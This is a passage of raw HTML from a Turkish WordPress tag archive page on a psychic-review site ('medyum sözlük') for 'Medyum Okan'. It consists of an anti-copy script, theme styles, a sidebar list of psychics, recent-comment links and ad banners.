         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-medyum-okan-hakkinda-yorumlar tag-961 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-medyum-okan-hakkinda-yorumlar" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Medyum Okan Hakkında Yorumlar</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-177" class="entry author-medyum post-177 post type-post status-publish format-standard category-medyumlar tag-dolandirici-medyum-okan tag-medyum-okan-dolandirici tag-medyum-okan-hakkinda-yorumlar tag-medyum-okan-kimdir tag-medyum-okan-sahtekar tag-medyum-okan-sikayetleri tag-medyum-okan-tavsiye tag-medyum-okan-yorumlari tag-sahtekar-medyum-okan archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-okan/" rel="bookmark" itemprop="url">Medyum Okan</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-05-28</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://www.medyumsozluk.com/medyum-berzah/"><span class="menu-title">Medyum Berzah Yorumları</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16529">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16442">Medyum Papaz Gültekin</a> için <span class="comment-author-link">cemil</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16440">medyum sözlük</a> için <span class="comment-author-link">Kübra</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/#comment-16437">Medyum Ali Değirmenci</a> için <span class="comment-author-link">deniz</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/#comment-16436">Medyum Ömer Aydın</a> için <span class="comment-author-link">yasin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16430">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Hakan</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16419">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16417">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Free</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
